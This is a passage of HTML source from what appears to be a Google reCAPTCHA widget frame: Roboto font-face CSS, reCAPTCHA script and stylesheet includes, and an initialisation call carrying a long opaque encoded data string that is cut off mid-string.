U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xa9WBjKEl8YpaNMEehGZWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xa9WBjKEl8YpaNMEehGZWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xa9WBjKEl8YpaNMEehGZWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmS5rfTXCn8OyVEvCs8ODWMOzwpUdwpnCkVZjwoASw4Fiw6HCpsOjT3/Ch8KZw7HDhDvDlMOtw4vDgMKhTsKRw7fDjgApOsOGw7xjFlgfwprDizPDqTcJB0DClBnCgEhAPsO4NwEywqsvw6tdwqfCqwfDmjLCv8OcaE90d8O/[base64]/DohLDsMO6wroEw4PDtsK5JcKXCcODCTTCvAI8w6fCosO9wpHDi8OJDMOpKBsNwrdzJX7Dl8OjwrpIw5zDiFDDvHfCgcOsUsO9w5E5w7hIVmnCuF/DizNjbxLCulXDpsKSFDTDjVZaw5zCg8ODw5/CunVpw61fEEHCpDtHw57Dh8OjHMO4bBktCUrCgDvCu8OEwo/DkcOnwqvDusOPwoNcw7vCosOwUzQiwpx0woXCp3zDgsOYw5ZyY8ORw7E4KMKkw7tYw4gxPlHDrsKMHsOkX8OdwqfDu8OYwrtuckQww7LDrkR9UnTCvsOpJR9gwpTDn8Kwwo4LVcOlAXNZE8KXOsOiwqnCqcKbHsKEwr/DqcKsYcKtPMOyTyZRw7QaQD4BTcOBMUR/[base64]/DvsOXWsKcesORw7LDm8OXAlIRwoA2O8KtO8Oaw6nDlMKEFCZ5e8KKccO8w5kIwqrDrMOMHsK8esKrPHXDnsKEwrJKYsKiByRtLMO8w7lYwogIacOtGMOuwphTwokyw4TDnMOMcTbDgsOMwqcPJx7DtMOiAsOGUU/Cp3rCrMOnYVYXHMKoFMKcHDogVsOLAcO1b8KoJ8OWGxYXNUUxSsOxARgfaQLDo0ZXw5dEWTp7XcO9fXPCo1t7w5Rrw7R4dmpnw7rCpMKwbkhcwolcw7dFw5LDqQnDo0vDuMK7UhrCl1nCp8OiL8Kuw7YWcMKTEwPDlMKjw5/[base64]/[base64]/ChTfDisOyw6wmw6TDi8Kpw6dNUSXDnsKRVcKbM8O/dsK6E8OqL8KvclQAbUfCiE/[base64]/[base64]/TMKow4HCj8KZw5R7woc1JsK7F13CvMKTw7zChcOrwoYgGcKYchzClsKEwrnDqVpvF8KmABLCs1DCm8O6DnUew7NkK8OZwrzCqld3B1h7wrPCuy/[base64]/DicO7w6tdecOXw7jCsWzDu8K7EMKLdMObwrXDjU7CjcKga8O/w5LDqiV/w45pcsO6w5HDvXgjw5gawp/[base64]/Dvn3CtD48M1ZUdMOBw7ExwoF/b2BNw6TDm3rDjcOhLMOxBB/[base64]/PsKJSMOeNMKqwp7Dnh/CucOqwpU2PcKiTMOzMmgnSMOuw7/CnMKew7JEwpjDqzLDhcOeHBnCgsKiX3s/wpPDi8KEw7kqw4XCj23CscOyw7AbwpDCv8KjbMKCw4FjJWILKy7DsMOwM8KkwojCkk7DosKhwqfChcKZwrjClSUiAx/CnBPCt3gqBwZjwqgxEsK/H1Rsw7HCjTvDiQzCqcKXBcK2wrwYecO1wo3Co3rDhwAdw6rCicKRfG8pwrnCoklGYsK3TFjDucO/[base64]/DvMO+MApDwqXDsgjDqMOCM3ATw75XwolBwrHDv8KRw4V3PFR2LcOFZW8Uwo8Fc8KrCzXClcK4w7dkwrrDlcOvUsKmwpXCslbCoENpwpTCvsO9w5zDrhbDusKkwoPDp8OzBcK/NcKlQcOcwp/DlsOpRMKsw4nDmsKNw4ksHEXDmWDDuhx3w4J4UcOAw7t7dsOzw4cHM8KAIsOhw6wjw6B/BwHCvsK1GT/Dth3Doi7Cg8OmccOSwpo2w7zCmhZNYRpvw7FtwpMMUsKscHHDpTtYW2bCr8KEwpxcA8KFTsKew4MycMOWwq5KL0ZAwpfDm8KvZwDDssOGw5jDhsKUCnZ3w6AlTgV2DS/DhANVQXViwqTDoWIdenFKaMObwr/DlMKYwp/DpT5TTznCgsK4IMKZSsOfwojDvyIww4pCclXDhgM4w5LCn30Bw4LDo33CuMOvTMK0w6A/w6RywqIawpJfwp0Zw7/CvG0cDMOWR8OhBwjCkErCgiY6DjoTwrUww4EKw5VHw4d3wozCi8OFU8O9woLDqxN0w4RuwpXDmgl0woxZw7LCg8KqQAbCgUNJB8Omw5N/w4dCwr7CtUnCo8KBw4MTIGJSwp4Vw6V2w5AWET4Wwr/Dr8KdP8Kbw6DCk1dNwqc3fCVrw4bCvsK3w4Ruw7rDvzEIw6HDjC86YcKTS8KQw53Cl2lewoLDlDtVLlzCqjMvwocZw6bDhjpPwpQpGCHClcKlwobCslLDrsO/wq8KY8KLd8K7RwshwpTDiSvCt8KtfTBJaBM7YwTCoSI5XlYNwqIiWyNPTMKGwqpywofCoMKMwoHCl8OAXH9owqbCjMOOG088w5PDuFsqb8KoJCt4SR7DtMOOwqXDjcKbE8O/ck1/woFCDUfCmcOhZTjCt8OQQsOzeXLDj8OzNRc6Z8OLZG3DvsOSSsKCw7vCpBxbw4nCiBs8eMO/Z8OSHHwLwpXCiDsCw6lbNEkubX4QPMORTkwbwqsIw5nCkCUQRTLCqATCtMKzVGAow6sswppsIMKwHBFDwoLDjcK4w5MjwonDjlTDiMOWCQUWfjI1w7QzT8K6w6rDpAo4w77ChQQJeQ7Do8O+w7XCgsO/wq04wpTDqDp/wobCnsOCNsOlwqY3wpnDnA/DpMONJA93HcKtwr08VGE9w4EDJ2I/F8O8JcOow5vCmcOJEA03GwhqP8Kuw68dwox8CGjCoSAmw6/Dj0Iyw4MIw6jCkmIbYnXCmsKBw4FEKcOuwqHDknLDqcOUwrXDu8O7TcO4w7fCtHszwqRmT8Kzw6LDnMOwFmUOw6/DtmLCl8OfMD/Dt8OvwoXDpMOBwpnDgzfDo8KwwprCmUomPlFcW24yLcK1HBQGVVQiD0rDo27DhmYvw6HDuSMCGMOHw5ghwp7CqCbDgw/Dv8K8wrd4I3QDVsKSaBTCgsOfLCbDmcOHw7N0wrQMMMO4w5Zec8OaRAUuSsOowovDljA7w4XCnTvCvkjDrlLCn8K+wrVjwo3DohbDrjdkw7Qjwp3DrMOjwqkVN3nDlsKYKSRcTVljwpZ1M1PCmcOkQsKTDkl2wqBawqFiA8KfZsO/[base64]/DjHURwokNw7U0w659WsK8McKxwoIqM8Kew7AUYxFvwo8PO25Nw5M/L8OnwrbDlUzDgMKGwq/[base64]/Dr0bDkjPDtcOzJFPDrwfDlTnChRLCvcKzwr4Qw5gAc0gdwp/[base64]/w5/DvV1RwrBxJ8KyFxPCgELDs0jCnMKIDcKJwqsfVsOEFsKZAMOCdcKNTkfCpWVfUcK4Q8KmST8nwozDsMOtwp4MBsO9QXDDoMKJw73ChnQIX8OIwoBvwogHw4zCo2IeHsKEwpxvBsOiwqAEU1hWw5jDs8K/OMKkwqfDuMKcGcKuGz3DlsOHwqRhwpHDocK4wo7DrcK1AcOrJhkzw7JNacOKTsOdbCEowpo3GS/DnmY7M110w5XCp8K7w6RhwpXDlMOmf0vDsn/CqsKyC8Kuw5zCumzDlMOAHsOnRcOdQ2gnw7llFMONF8OJFsOsw7zDoiDCv8KGw7YQfsOeAWPCoWBzwqFOQMO9DnteesKJw7dtQk/DulvDu3XDtAnCoUAdwo1VwobCnQbChnlWwqctw5XDqh7DkcOdCUbCklLDjsO8wqLDvsONTEfCksO6w6gvwrHCuMK+w5fDmGd5EQVfw7dUw5B1FgnCjAkow7XCrsO3CmoHH8K5w7zCrmIswp9yQcOwwpcTRm/[base64]/QFw2Bxh7HcO5K8O3JcKJAMK3wpgXK8OGL8OLWFjDg8O1WBDCvx/DisOVUcOHSn9IY8OiaRLCqMOYasK/w7pxesObRm3CmlsxY8KwwrHDkFPDt8KEJiMGQTXCiTZdw7U7ZcOlw6jDrG8rwqcawqHDtw7Cn37CnGvDpcKowoJaOcKKEsKfw791woDDiwrDrMK0w7HDrcOETMK1T8OfGxprwqTCuBnDmBfCiXJ4w4dHw4rCusOjw598GcKwZcO1w7TCvcKxRsKLw6fCm0fDtALCkS/ChRN4w5NwasOXw5ZlUgsbwrvDqn16XTrDsQ/CosO0XFh1w5bCjxzDum8rw61VwpTCj8O2w6VgY8KbLsKdUsO5wrcxwqfChx5NBsKkRsO/w4zCkMK1wqfDnsKcSMOyw6TCjcOFw6zCuMKVw6tCwqtAS34TEMKlw4XDncOsHFUGGV0Cwp0wGz7DrMOaP8Oaw7/DnMOpw6PDn8OjHMOJXAXDusKQRMO5bgvDkcK/woZUwrzDmsOcw4jDgBfCi2/DicKsRCDDrHnDiFRLwrLCm8OvwqYQwpjCkMKRNcKewr/DkcKkwpp6eMKDwpjDmBfDnGDDmR/DtCXCosOXb8KRwqjDuMOhwprCncO9w6HCsDTCvsOgOMKLQxDCsMK2KcK8w6lZMX9eIcOGccKcQR0BWGPDjMKhwo7CrcKowoEFw6k5Fy3DtVLDmnXDlMO9wrDDnFIMw75tUSMIw7zDqm3DnSFjDVPDsRsIw5/DtS3ChcKTwrXDgjvCnMOsw41ow652wrIBwoDDt8OHwpLCnCR0DC9eYD8QwrbDrsO7w7/CisKDw7jDnR3DqhE/NV5rMMKcenLDrxFAw53Ch8KEdsOKwoZ1D8KHwpTCucKNwpYHwo7DoMKpw4nDl8KhQsKjZDfCncK+w7DCuBvDjw7DssKTwp7DlTsXwoAew61bwpDDkcOpYyhvbCfDs8KCGyDDgcKyw7XDoEAUw7/DiXHDrcK8w7LCshHCvysYG102wqXDgm3ChE1KecODwqcURCXDrRJWQ8K/w6LCjxZvw57DrsOcQRvDjk7DscKTEMKtcX3Cn8OMOygLAkEkfEZzwqbCgi3Csjlkw47CjHLDnEBgBsOBwqDDuE3CgXwvwq7CnsO7ElbDpMOzbcOIfloyfGjDhVF2w7oKwqfDmwTDknYowqTDksK/[base64]/wrIJwoLCmFNsw5pYWgNXPsKFJC/ChMOFwoLDqGXCiDU0RzAKAcOFfcO8w6rCuD1INgDChsO9A8OHZmxTBwR1w7vCs0sWEHQOw5vDqcOZw6pwwpzDvWY4bwNLw53DhTZcwp3DgMONw7Qkw4ozalTCssOJMcOmw6c5KMKAw6x6Vn7DiMO5esK6R8OTOTXCh2/DhCrDlH3CtsKCJsK8C8OhFVzDnRDDkA/Dk8OuwqzCs8K7w5w6WcO/w5ofLkXDjFvClnnCohLDqxcaRUTDk8Omw43DocKOwpvCvz5sTCjDk3hldsOjw7DCp8KPwpLDvxzDkBFdCEQTMGhlR2TDj0/[base64]/DhwfCildRw45DwpLDp8KJwrsTRsKAw5N0w75fJzg3w4l0EnMZw6rDoAzDmMOHNMOgHsO8JHY9QhVawo/ClMKwwqlsQMOywrMxw4ARw7DCo8OAD3dsL3zDj8OLw4LCiW/[base64]/[base64]/w4HDvClDwpVYw7vCncKSJMKOw6ElSMKDw5bDnl/CqWh1Y3J9dMOkfRLDnsK/w65CdRfCpcKmK8OIDhtcwrF9cCg/ESgkw7ZkSWo1w5gvw5t/UcOAw45LTsOWwqzCpG57SsKdwrHCt8OEEcKwSMOSTXrDvMKPwpEqw7V5wqNOQ8O3wox/w4fCv8KEMcKkMWHCmcKwwonDtsKUbMODJMOpw54Kw4EATFsvwq3DoMO3wqXCsTHDq8Oaw6dFw6/DsEvCujBtC8OTwqvDmh10MCnCtgAvFMKffsK+VsK8SQnDsTFrw7LCpcOGOxXCuEQ5J8KzfsKRwrsBZX/DvBFkworChBBWwr/CkyI/XsOib8OyGiDChMOIw7zCtCnDt2B0DsOcw67DjsORAjXCi8Kbf8ORw7I4XFzDmW4nw4DDtXg3w4x0wrICwqHCscOmwp7Csw8ewr/[base64]/[base64]/w5jDs3XDp8Kyw4BwwpHDrcOfwrfCgDsEEMK5wpLCtcKEbsK/[base64]/Cuko+wobDpcKKw4lFwpjChcKeasOsw7JwwoHCvsO8w6/CmsKmwrbDuVjCujvDmT1iAcKfFsOKSFYMwpt/w5tnwq3Dr8KHWWrDsQp4NsK8I1DCjT4mPMOqwr/[base64]/Cm8OQwqAvOcOhw7jCjmEnwpTDiMOvwqLDhU4lMsKMwrwgJRNwUsOzw6/DkMKOwrJibgJ4w4kHw6nCtxzCnzUnf8OKw73Dq1XCmMKFQ8KpesOrwqhcwrtAEyQLw5XCgHXCqcO/McOPw61Iw5NBMsOTwqN8wpjDrSdHFTUNWVsXw6ZXR8Kdw4VDw4zDpsOrw4oXwoDDgmbClMKiwr/DijbDuCM4w5MIN3zDiWwTw6vDjm/DmBPDssOvw4bCjcK0LMK/wqVHwr4ZdGdfH3Jiw60Zw77DsF3DhsK8wq3CtsOjw5fDj8K5fkkCCjwHG35SK1jDt8KAwq80w4VuHsK3U8OIw4XCt8OlGcO5wpLCvnYLEMOJDnPCh2cjw73DhgzCnk8IYcO2w7A3w7fCnm1iCB/Dj8O3w7QQAMKQw5jDnsOHSsOEwrQFcznDt0rDmzpAw4/CoHFPRsK7NFXDmyd9w5FVd8KBPcKOc8KlQ0cewpJnwpF9w4F/w4dnw7HCkQg7Vyg6GsKLwqp8EsOQwo/[base64]/CksO6QGvDiwnDn3bCjxJSW8KKI8OCworChcObw7JbwqhgXGJGFMKYwpMDNcO9TgHCq8KodVHDsBFEXEQFdknDocKkwqIZJx7Dh8KSUUzDvwHCvsKywoBzKMOpw63DgMKdQ8KOKF/[base64]/CjMKVw7s7w582w5/DnsKiLsKYTSbDtMOeFMOTDGrCssKEAwrCqBAachXDsw/DuVFZasOzLMKVw6fDh8KBY8K5woQ0w7QAVU8VwoUnw77Cs8OqfMKNw782wrQ1ZsKTwqHCpsOXwrYICsKxw6V7wqPCkEPCqsOVw67CmsK+wptGH8KqYsK+w6zDnyDCgMKMwo8/FwsOdVPCt8K+Rx4qIMKkWGnClsO0wr3DuwMAw67DgEXDinXCsTFwA8K4woHCi3J5wqvCjHJCwp7CpX7ClcKXOmkZwp/Cu8Kmw6vDmH/CvcOdRcOWcVlUGxt6FsOgw7rDrh4BWznCqcOjwojDgMO5OMOaw5d2VhLCgMO3WjYywpLCsMKlw4Rsw6EAw4LChMObfGIae8OpPcO0w5/CmsOhQcK0w6EIIsK0wqbDuCd/VcK4Z8OjH8OMdcK6KxnCt8OIPlptHDpJwqhTNx5ALcKpwoxCYwtBw48lwrvCpQHDjXJWwoZGahfCr8Kvwo0JCMKxwroCwqvCqHHDpzJgD3LCpMKULcOeNWTCr13Dgmw0w6LDhG9gBMODwpEmTm/[base64]/CggYHw4doECAQw4PDjGpeI23CsjRNw7bCqyzCr0Y2w7csPsOEw4TDqTHDvcKVw4YmwqrCtm5rwoZKVcObW8KTWsKvQnLCiCN3DlwaFcOAKgQfw5nCvl/DsMKVw53DrMKZeEohw79Vw4Rod3wHw4fDkDbCoMKDK1DCrBXCo0TClMK/EVUrM1YHwpHCtcOxOsKnwr3CmsKaB8KHVsOoZU3Cm8OjP2vCvcOhHSU/[base64]/[base64]/CjSDDhiTDkVXDicOyUcOMwpDDoMOkwqtGYw/Dt8KEU8OuwrHDucKvZMKQSilnPE7DqMO7NMO/GV03w7J+w5HDrDorw6jClsKzwr0OwpogSHhtDh8Ww55vworCn0Y0QMKow6fCojQPEwXDmzVKDsKOMcKNcSbCl8Opwp8TCMKqIDcAw7Ayw47DgcO+BSbCkG/[base64]/wq/Cn8OqfMKICBtUHMODw4nDjg/Dom9mwrPDtcO+w5rCn8Olw7nDr8K+wqcHwobCpsKrCMKKwrLClzpVwqkjbVTCo8Kpw7DDlcKdEcODYHDDgsO6SDjCokXDp8K4w4E0CsKGw6jDoE7ChcKnMQJlOMK/QcOUwrPDl8KLwrVPwrTDkD8Swp3CscKUw5waSMORecKoMV/Cv8KDJMKCwo08MGkHScKgw5xmwoAlI8KfL8Kkw5zChgrCuMKeNMO4aFDDgsOgfsKdPcOBw5QOwpbCjsOFUTYNR8O/[base64]/DvMKkwoLDhsK4wqtRw7/[base64]/LMKXYQfCg8KDwrzDocOBEQkUa1nCv0xGwqjDpSnCkcOabcOWScOzQV91JMKlwp/DssOUw4dvBMKHVsKYfcOhDsKTwrlBwqFXw5bCiVZUwpHDsn5/wp3CqDdNw4fClnRYZCtjRsK5w74PFMKZJ8OzYMOlIMOjVk0owoRCKA7DhsKjwojDqGDCu3Ayw7xRH8OSDMKxwqjDnENEZcOSw6zCrhlMw5jChcOGwqt1w63CqcK7FRHCssOmR1sAw6zCkcOdw7oxwo8yw7/DoyxewoHDsHN5w47CvcOmf8Kxw5syHMKUwrFaw6ITw7XDjcOww6N8IsOpw4/[base64]/CqFTDoSNywrAiwqjCv8O+cEDCjjLCrsOgOijCh8Oxw5RYL8O4w6Avw51bCxUmdsKPKGXCnsO4w6NVw47CkMKIw40tOi3DtXjCkDpbw7o/[base64]/[base64]/Cs8OPPCQwHG3DrcOtWgQrw5fDn1HCu8Oaw757O1cuwrYaBsKsWcOpw5wGwoEhEsKmw5bCp8O5NMK1wodEMgjDkXtpN8KVIB/CkjoHwpHCiX4rw6BbIsKxQhvClCTDlcOtWlrCuEAow7dcaMKoKsKMKEwbT1PDpnTCkMKPbGnCpEHDqUxIN8O7w6wYwpDCiMOUYHFjHXZKRMOBw6/DtsOuwrTDmQl7w5V0MnXCvsOUUmfDl8OLw7gfLsO/w6nClB4WAMKyPlfCqzHCg8KYCTZAw789WWfDu18Cwp3Cj1vCmwRlwoN3w5TDkSMULMOlXsKEwoQowpwlw5MxwpjDtcK3wpjCgRjDs8KsRC/[base64]/[base64]/DtMOPY8KyTcKLwol5X1DCq8KmwqLCtcOwwowvwrHDtmpSL8KHMznDncOxCHIPwpJNwrNZC8K1w6MMw7lcwpHCqlrDjMO7fcOxwolLwphLw7jCrgp+w6PDiHfCmcOdw6JVSTt9wobDumVCwoFcf8O7w5PCtlczw6PDpMOfLcKoOGHCixTCqSRQwpYjw5cIG8KHA2RJwq/DisOKw4DCsMKjwozDhcO3dsK0bsK4w6XCl8K5wo3CrMK6IMO5w4Ylwo03J8Oyw5LDs8Oaw7/DncK5woHCvSllwr/CjVloVSPCqjLDuBouwqXClMOHbMOQwr/DgMK9w78/ZGXCsDfCvsK0wqPCgzJJwrAGbcO0w7nCvsKIw57Cr8KPP8O/IsKnw7jDpsKxw5LCjwjCoFBgw6fCmQ/DkFFGw5rCpU5fwpbDpRlrwpzCiUjDjULDtMK/OMOZFcK7TMKXw68owrTDjWfCtcO9w6Mrw6MKIgEMwppdOFtYw4gfwqBiw5wzw7zCncOJSMOAwovCh8KfNMOBOwF3M8KUdTnDtnXDiyLCgMKOIMK1EsO5wo8Ww6rCpH7CgcO/wqTDgcOLUkQqwp8ewqbDrcKWw4wPJ0QfA8KRQAbCvcO6R2LDrsK/d8K/Tw/DqzAQcsOLw7XCh3LDncOMFH8mwqZdwpEwwoksM1sCw7Z4w77DlkdgKsO3PcKtwqVNUW0ZBVnCiwYmwoHDi17DjsKVNx3Dr8OVHcObw5PDisK9XcOhDsOrM2zCmcOhHD1dw4gBfsKPIMOXwq7DhDZRGQ/[base64]/DsMKjwot+wpwINlXCkhwVwpHDksKQw7TCn8O7w7xjcCAICmFhZTDClMOddWUvw7zCsALCgWEUwqsyw6A4wo7DucO+wrwJw7bCl8Kgw7PDrxDDhybDoTZWw7dZPXHDpMORw4bCtsKZw4HCqMO/[base64]/Dn0DDqnbDrcKiKhPDl8KBwoLDjFoywpkLIcKrwoleL8KTUsOlw6PCm8O3OC/DpsKvw7pDw7FGw7DDlDBLUVLDm8O6w7vCtjlqQ8OMwqLCn8K1Rz/DmMOHw41TXsOUw7gHKMKZw581NMKRVxjCnsKQOcOCL3zDpGN4wokAb1/CmcKqwqHDicO0wpTDpsKvTlAywp7Dv8K5wp0paCXDmcOkTn7DgsO+aQrDn8OAw7g1e8OfTcKowo9xYWvClcK7w4fCqXDDisOHw4zDuUDDtMKDw4QKeXYyCkAMw7jDhsOxY2/DoQ9DCcOnw49KwqAJw5tvWnDCkcObQHzCiMKrbsOIw4LDijh+w4PCj2JpwpZZwpTDnSfDm8OTw5oBD8ORw57DoMOXw4fDqMOhwopZJRTDvyIJK8OxwqzCmcKHw6zDlMKMw6XCicKBcMO1eFTCvsOYwo0cWlxje8O/ZUDDhcKHwozCtcKpacKTwoTCk2TDsMOWw7DDmBZhwpnCtcKPMsKNFMOQQVJIOsKRMjNRIArChUtKwrMHKQsjKcO8w4TCnHjCukTCi8OBQsOOO8OqwqHCocKbwo/CohFRw7xkw7sLXFkTw6XDocK5MRU7fsOxw5lpQ8KOw5DCij7DnMOwDsOXdsK/csKOasKcw5BrwplXw6kzw5gcw6ARWWLDmzfCjS11w4B7w7g+DhnDi8K1wqzCqMObL0rDtFjDv8KjwprDqQppw5/CmsKJPcKdG8OuwrrDrDB/wpnCrRjCq8KSwpvCisKGVMK9IA84w5/CgltzwogOwqlHNHFkQ37Dj8OgwrF0Ujp7w5/CpgPDuj/DjRoaOk1OPwVSwohmw4HCnMOqwq/CqcOrTcObw5E2wp0hwppCwrTDtsOIw4/DjMKjF8OKOC0VCDINesOyw7xsw6cHwowiwrrCrTwdYllkRMKLHcKbX1zChMOrT2BmwqrCvMOHwrDCvnzDm2zDmMOwwpXCv8KDw6w/wpXDisOPw5XCt1heN8KLwojDnsKvw4Z0ZcO3w5jCkMO2wqULNcOODA/CqFctwoLCucOpI1zCujhbw6FUVypbb1fChMOBHggNw403woImcRtuZVAEwpjDrcKBwp9IwoYhKkoBYMKpIRZxKsK2wpzCk8O6Z8O2f8OEw4/CusK2FsO4JcK5wok3wrgwwo7CqsKCw4gGwqhOw7DDnMKhLcKLA8K1ATXCjsKxw4UhBnXCrMOOElnDoSHCr0LCgnMTXy7CshbDqTBMKGZnVcOeSMOlw5FqFzvCqyNsNcKhfB5xwr8Fw4rDp8KjaMKcwpzCscKnw5Miw6hIFcKlNEfDncONV8Ofw7jDuQ/[base64]/[base64]/DtCQmWUIjwrfDo8OoGcKVM2NXLMOewr/DnsKkw79Dw4jDqcK/JQPCgV08XzYlZsOsw4d0wo/[base64]/[base64]/DjcKrwq4EQyrDqsKAPxAuPVjCuMKZw7UpwrB/U8KWCH7DmX0QdcKJw4TDk2FfNmMKw4jCmk5dwosNw5vCh3jDhgZVIcKQCVPDncKvwqQ3Zy/DpDHCkjFSwrnDvsKVccOpw7F6w6rDmcKrGXQ2BsODw7LCrcKpRMO9UhLDq2YqacOaw6HCkw1Bw7AcwogMW1HDr8OAXFfDgEJ/UcO9w44FZGDCs1PDmsKXw7bDix/CksKWw4BuwoDDug8rKCMTJ3p9w4Ybw4vChQTDkSbDsVZAw5NGLCgkEB/Dh8OaPsOrw7wqMR1YRQrDmMKub2pLY3cNTMOZTMKIByBceQrDrMOnSMKlLm8keRR6dQA5wr3DuB9+PcKxwoHCiQ/[base64]/TT/DtSAow5zDvEB2ccODwph+ORjDoV5Iw73DmMO3wpcpw7RowpLDocOgwoxhJWnCij1OwpBKw57CisOzXMKpw77DvsKYVQlXw6g2HsKGIjrDoExRVV3DscKLTk3CtcKZw5rDiHV8w6LCoMOlwp4nwpbCnMOXwoLDq8OeNMKkVHJqcsO1wqovTW3CoMOPwpfCrm/Dh8OVw4/CmcKSSEtKZhHCpiPCl8KCGXvDtT3DiS3CqMOOw7YCwp18w73CsMKrwpnCmcKQc2PDrMKWw5hXGAoOwosgMsKlOcKRPcKBwo9ew67DvMOAw7JYUsKnwqfDhBUhwozDlMO/WsK0wooqdsOMNsKzAcOpZMOew4HDr3XDq8KsLMOGShjCtRjDpVcxwrdrw4PDvlfCkHDCtMONUMOScjLCusOyesK2UsOPaATCsMOMw6XDmXtbXsOdEMKMwp3DlRfDmsKiworChsKlWMO/w4HCucOvw7bDvRcUQ8KoccOnCyYLH8K/[base64]/DisOPLhoDw4B8wqLCgXLDrRc9w4NnDiIAUcK0LsK3w47Ck8OvbgbDk8K2e8KAw4QIU8Krw7kqw77CjRIDX8KvRQ5AbMOLwoN+w4rCuSbCk0oiEn/ClcKbwrcYwo/ConXCisKSwpZ5w4x0IAnCgiJkwonCjcKLPsKpw6wrw6Zue8OfX1Qkwo7CtxHDoMKIw5QXRR40eEHDp2vCtDYhwrjDjwHCg8ONQF3CjMKDX33CicKPD1xQw6TDtsOKwrXDp8ORCGgvUcKsw5dJL3d4wr4jO8OIZsK/w7kqIMKtMi88WsOgPMKfw5vCvsKAw74ubcKYBznCjsOnBzDCt8O6wo/CqGnCv8OEDAsEEMOpwqXDr1MmwpzCicO6BsK6w69EKsOyFn/[base64]/[base64]/Cq8OEwq1ADyjCplwxw7fDp8O2wp4rw5RfwpXCoWPDvRPDnsOJW8Kew6sbWkMrSsO7RsOPTB5iUmF6T8OXGMOHccOKwooDA1hSwq3CqsK4ScKJJsOzwqDCncKzw5zCilbDkHAJTcO6WcK6OcO/D8KFFMKFw4Ubwr9ZwojCgcOtZykTJMKnw5fCnGvDpV8gGMKxAWEACFfDmFgZHRnCjiDDocOVw5TCiVt5wozCpUQvY1B9C8O1woI3wpB/[base64]/DmMKKNyLDrn0JwoVHLMOswptow7UZPsO0KMOtN18RbAhfw5kWw7zCixjCm3NEw77CmMOEMDE4RcKgwp/Ck2J/w78JIsKpw4/[base64]/wovDrhdXAMKBNMOaWUjDgXpFesO5wqJlwrzCnjJdwrxYwrYqesK9w5dswqfDvsKHwoUSHVLCsQjCosKsWVrCisKgPnnDjcOcwqEtQDMGA1kXw65IZsKJO3xcEUcKOcOdI8Okw4I3VA3CmEcJw4kiwrJew5/[base64]/[base64]/[base64]/DuX9iNcO6agBawqDClMO7w43Ds2pVY8OUfsKKw6JeVcKfBnVew5QUacOaw5Fhw7c3w47ChXAXw6LDh8Kew7jCpcOOD2kiK8OLHQvDnkzDmBtuwrrCvcKlworDnyXDrsKjOxLDjMOZwqXCtMORZQrCjm/CilMZwrzDisKdJ8Kve8Kiw5x5wrrDk8Oyw6Umw5XCtsKNw5jCnCfCu2l0S8O8wotAe1XCnsKrwpTCjMOMwrbDmlzChcO6woXCpBHDpsOrw7TCqcOhwrB4LRlXLcOWwr8cwqJMIMOzHTo2RMKZHmjDhMKpMMKBw5XDghjCpwAmHGVmwpbDny4cQmXCq8K/[base64]/CtxfDvsOzaXTDo8KkDh9+FMKtbhB5w6jDn8KAHH1Tw64sRg42wro4Jy/[base64]/DoCnCisKIWsK8woROw63DusKLJwnCrX/[base64]/CkXfDscOCfsO+w7vDlcKRw6/DssOOw6vDgDrCv3pdw4zCoGN3N8Onw60qwqbCrhPCpMKIAcKJw6/DqsOgIcKzwqpwFCHDj8KBTD1HL3tdPXIsLFDDmsOcRVkHw75pwpIIP0ZcwpvDusKaaERsTMK8CUIcZAMSOcOMVsOKLsKqPMKjw78nw6VOw7E5w7olw75ifw0vNUB/wrQ6ZAfDqsK/w7dhwpnCi2PDrh/DscOww67CnhzCisO6NsKcwqF0wqDCsiVjP1AaZsKzcDteMsOCK8OmfA7Cvk7DscKrHE1KwowUwq56wqDDoMKVZCE6GMKVw6/[base64]/V8KyGjHCkCvCow7CjTskHsKRXgvCm8KkwrluwoQ9aMK2wobCnhrDq8OJO0PCgFg9OcK3a8KHBWLCmizCl37DgHp9f8KUwqbDgD1AIWVdTz1/[base64]/DonDClUgGU8OXdcOQPcODejFv